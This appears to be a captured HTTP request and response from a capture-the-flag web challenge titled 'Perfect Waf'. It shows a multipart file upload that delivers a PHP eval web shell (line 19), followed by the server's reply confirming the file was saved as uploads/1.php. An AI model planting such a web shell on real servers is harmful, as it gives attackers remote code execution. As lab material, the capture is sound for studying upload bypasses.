 4 Cache-Control: max-age=0
5 Origin: http://80-aea8f67f-7a2a-4c14-8e8a-5201fcee1afa.challenge.ctfplus.cn
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMPzG3bFFBWtnHBzx
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://80-aea8f67f-7a2a-4c14-8e8a-5201fcee1afa.challenge.ctfplus.cn/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryMPzG3bFFBWtnHBzx
16 Content-Disposition: form-data; name="upload_file"; filename="jingzheng.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[lisien11]);phpinfo();?>
20 ------WebKitFormBoundaryMPzG3bFFBWtnHBzx
21 Content-Disposition: form-data; name="name"
22
23 1.php
24
25 ------WebKitFormBoundaryMPzG3bFFBWtnHBzx
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryMPzG3bFFBWtnHBzx--
30
搜索
0高亮
4 Content-Length: 510
5 Connection: close
6 X-Powered-By: PHP/5.5.38
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Perfect Waf
</title>
14 </head>
15 <body>
16 <h2>
Perfect Waf
</h2>
17 <form action="index.php" method="post" enctype="multipart/form-data">
18 <input class="input_file" type="file" name="upload_file"/>
19 <br>
20 <label>
文件名:<input type="text" name="name">
</label>
21 <input class="button" type="submit" name="submit" value="上传"/>
22 </form>
23 </body>
24 </html>
25 上传成功 位置:uploads/1.php
26 <br />
<img src="static/1.jpg" width="768" height="768" />
27
28
29
30
搜索
0高亮
请求
请求
请求
响应